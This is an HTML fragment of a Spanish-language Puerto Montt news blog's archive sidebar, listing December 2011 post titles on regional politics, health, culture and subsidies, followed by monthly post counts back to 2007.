<li><a href='https://puertomontt.blogspot.com/2011/12/seremi-de-salud-llama-consumo.html'>Seremi de salud llama a consumo responsable para c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/escalona-lanzo-campana-para-recolectar.html'>Escalona lanzó campaña para recolectar firmas en a...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/cine-chileno-musica-y-exposiciones-son.html'>Cine chileno música y exposiciones son el panorama...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/corporacion-cultural-exhibira.html'>Corporación Cultural exhibirá gratuitamente ciclo ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/todo-listo-para-el-conquista-volcan.html'>Todo listo para el &#171;Desafío Conquista Volcán Osorno&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/alcalde-andrade-responde-dichos-de.html'>Alcalde Andrade responde dichos de personeros RN s...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/universidad-san-sebastian-realizara-de.html'>Universidad San Sebastián realizará &#171;Cursos de Ver...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/mineduc-entrega-465-millones-para-la.html'>Mineduc entrega $465 millones para la adquisición ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/oficios-destinara-300-millones-para.html'>&#171;Programa oficios&#187; destinará 300 millones para cap...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/capacitan-pescadores-en-nueva-actividad.html'>Capacitan a pescadores en nueva actividad productiva</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/no-la-venta-de-essal.html'>NO a la VENTA de ESSAL</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/151-puertovarinos-recibieron-su.html'>151 Puertovarinos recibieron su subsidio para la c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/campana-de-mamografias-en-puerto-montt.html'>Campaña de Mamografías en Puerto Montt busca llega...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/diputada-marisol-turres-que-la-corte.html'>Diputada Marisol Turres: &#171;Celebro que la Corte Sup...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/evaluan-plan-de-apoyo-compartido-2011.html'>Evalúan Plan de Apoyo Compartido 2011</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/seremi-brahm-valoro-positivamente-el.html'>Seremi Brahm valoró positivamente el desempeño del...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/senador-escalona-presento-vecinos.html'>Senador Escalona presentó a vecinos iniciativa de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/la-sociedad-de-la-informacion-y-el.html'>La sociedad de la información y el conocimiento</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/seremi-de-salud-analiza-uso-de.html'>Seremi de Salud analiza uso de licencias médicas c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/corporacion-cultural-invita-la.html'>Corporación Cultural invita a la comunidad a parti...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/paradojico-que-pinera-convoque-discutir.html'>&#171;Es paradójico que Piñera convoque a discutir tema...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/jovenes-de-agrupacion-leo-celebraron.html'>Jóvenes de agrupación &#171;Club Leo&#187; celebraron navida...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/mas-de-135-millones-costara-reparar.html'>Más de $135 millones costará reparar destrozos en ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/escalona-critico-dichos-de-ministro-de.html'>Escalona criticó dichos de Ministro de Energía por...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/isla-chaullin-de-quellon-ahora-tiene.html'>Isla Chaullín de Quellón ahora tiene luz eléctrica</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/municipio-chonchino-actualiza-plan-de.html'>Municipio Chonchino actualiza plan de desarrollo c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/adultos-mayores-de-curaco-de-velez-se.html'>Adultos mayores de Curaco de Vélez se la juegan po...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/transmontt-es-atacado-en-alerce-para-no.html'>Transmontt es atacado en Alerce para no circular p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/ciclo-del-festival-de-cine-documental.html'>Ciclo del Festival de Cine Documental de Chiloé ex...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/calbuco-ahora-tiene-camara-de-turismo.html'>Calbuco ahora tiene Cámara de Turismo</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/los-imperdibles-del-cine-chileno-se.html'>Los imperdibles del cine chileno se exhibirán en l...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/banda-instrumental-municipal-presentara.html'>Banda Instrumental Municipal presentará Concierto ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/felices-pasaran-196-familias-esta.html'>Felices pasarán 196 familias esta navidad con su s...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/con-villancicos-intendencia-vivio-el.html'>Con villancicos Intendencia vivió el espíritu navi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/docentes-de-la-region-reciben-premio-de.html'>Docentes de la región reciben premio &#171;Arte de Educar&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/sernatur-y-onemi-promueven-los-lagos.html'>SERNATUR y ONEMI promueven Los Lagos como destino ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/4-estudiantes-de-calen-dalcahue-egresan.html'>4 Estudiantes de Calen (Dalcahue) egresan de octav...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/trabajan-por-la-inclusion-en-jardin.html'>Trabajan por la inclusión en jardín infantil de In...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/inscripcion-automatica-y-voto.html'>Inscripción automática y voto voluntario es la may...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/ministerio-de-bienes-nacionales-lanza.html'>Ministerio de Bienes Nacionales lanza plan de fisc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/mas-de-14-mil-personas-de-los-lagos-se.html'>Más de 14 mil personas de Los Lagos se verán benef...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/escalona-reitero-ministerio-de-bienes.html'>Escalona reiteró a Ministerio de Bienes Nacionales...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/la-fiscalia-nacional-economica-y-el.html'>La Fiscalía Nacional Económica y el Ministerio Púb...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/exposiciones-y-cine-marcan-la-pauta-de.html'>Exposiciones y cine marcan la pauta de actividades...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/14-familias-del-sector-de-el-cobre.html'>14 familias del Sector de El Cobre Histórico (Hual...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/181-alumnos-de-hualaihue-son.html'>181 alumnos de Hualaihué son beneficiados por el P...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/cooperativa-maderera-de-los-muermos.html'>Cooperativa maderera de Los Muermos finaliza proye...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/asfalto-para-hualaihue.html'>Asfalto para Hualaihue</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/naviera-austral-despliega-operativo.html'>Naviera Austral despliega operativo técnico por fa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/se-realizo-en-puerto-varas-lanzamiento.html'>Se realizó en puerto varas lanzamiento oficial de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/consejo-regional-aprueba-presupuesto.html'>Consejo Regional aprueba presupuesto FNDR 2012</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/buzos-mariscadores-y-recolectoras-de.html'>Buzos mariscadores y recolectoras de orilla fueron...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/gobierno-entregara-bono-especial.html'>Gobierno entregará bono especial a docentes jubila...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/proceso-de-renovacion-de-consejos.html'>Proceso de Renovación de Consejos Regionales de Cu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/vecinos-de-ancud-tendran-su-propio.html'>Vecinos de Ancud tendrán su propio &#171;reality&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/chonchi-municipio-entrega-juguetes-mas.html'>Chonchi: Municipio entrega juguetes a más de 1600 ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/veronica-villarroel-maravillo-puerto.html'>Verónica Villarroel maravilló a puerto montt con s...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/senador-escalona-denuncia-colusion-en.html'>Senador escalona denuncia colusión en Caso de las ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/inauguran-moderno-y-ecologico-jardin-en.html'>Inauguran moderno y ecológico jardín en Lago Verde</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/campana-de-alfabetizacion-aprendo-2011.html'>Campaña de Alfabetización: &#171;Contigo Aprendo 2011&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/invitamos-todos-los-jovenes-formar.html'>Invitamos a todos los jóvenes a formar agrupacione...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/barcazas-entre-hornopiren-leptepu.html'>Barcazas entre Hornopiren - Leptepu- Caleta Gonzal...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/bienes-nacionales-de-los-lagos-entrego.html'>Bienes Nacionales de Los Lagos entregó más de 1.60...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/practica-de-meditacion-gratuita.html'>Práctica de Meditación Gratuita</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/orquesta-del-colegio-felmer-niklistchek.html'>Orquesta del Colegio Felmer Niklistchek cerró la 1...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/intendente-montes-y-subsecretario-de.html'>Subsecretario  de pèsca e intendente de la región ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/seremi-de-educacion-llama-sostenedores.html'>Seremi de Educación llama a sostenedores a confirm...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/encuesta-icer-uss-revelo-optimismo.html'>Encuesta ICER &#8211; USS reveló optimismo frente al des...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/pre-lanzamiento-expo-mundo-rural-2012.html'>Pre-Lanzamiento Expo-Mundo Rural 2012</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/seremi-de-salud-inicia-fiscalizacion-de.html'>Seremi de salud inicia fiscalizacion de juguetes</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/taller-regional-y-lanzamiento-de-las.html'>Taller regional y Lanzamiento de las publicaciones...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/bomberos-de-quellon-y-puerto-montt-se.html'>Bomberos de Quellón y Puerto Montt se capacitan gr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/bancoestado-reabrio-sucursal-de-chaiten.html'>BancoEstado reabrió sucursal de Chaitén</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/serviu-desnaturalizo-el-proyecto.html'>Serviu desnaturalizó el proyecto</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/colecta-de-sangre-en-navidad.html'>Colecta de Sangre en Navidad</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/comenzo-campana-de-mamografias.html'>Comenzó campaña de Mamografías gratuitas en Puerto...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/familia-de-quiao-chonchi-recibe.html'>Familia de Quiao (Chonchi) recibe importante ayuda...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/250-familias-de-alerce-historico-con.html'>250 familias de Alerce Histórico con luminarias ap...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/lanzamiento-de-libros-en-biblioteca.html'>Lanzamiento de libros en Biblioteca Matías Yuraseck</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/intendente-montes-encabezo-inauguracion.html'>Intendente Montes encabezó inauguración de rampas ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/el-retiro-de-la-ventas-de-las-acciones.html'>El retiro de la ventas de las acciones de Essal es...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/expertos-pronostican-duro-panorama-para.html'>Expertos pronostican duro panorama para Ues. Estat...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/obra-de-teatro-paseo-magico-realizada.html'>Obra de teatro &#171;Un Paseo Mágico&#187; realizada por niñ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/se-invita-artistas-de-la-region-de-los.html'>Se invita a artistas de la Región de Los Lagos a p...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/apuesta-televisiva-mostrara-patrimonio.html'>Apuesta televisiva mostrará patrimonio del Lago Ll...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/aseguran-que-planta-de-pureo-podria-se.html'>Aseguran que Planta de Pureo podría se la más inse...</a></li>
<li><a href='https://puertomontt.blogspot.com/2011/12/facilidad-en-tareas-de-la-vida-actual.html'>Facilidad en tareas de la vida actual explicaría a...</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
